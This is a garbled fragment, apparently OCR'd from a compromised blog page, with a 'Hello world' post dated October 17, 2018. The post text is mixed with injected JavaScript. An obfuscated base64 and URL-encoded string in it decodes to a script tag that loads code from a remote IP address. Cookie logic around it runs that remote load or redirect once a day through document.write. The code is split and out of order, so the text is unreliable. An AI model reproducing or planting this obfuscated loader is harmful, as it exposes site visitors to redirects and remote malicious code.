
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
rect”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
POSTED
OCTOBER 17, 2018
ON
Hello world
function getCookie(e){var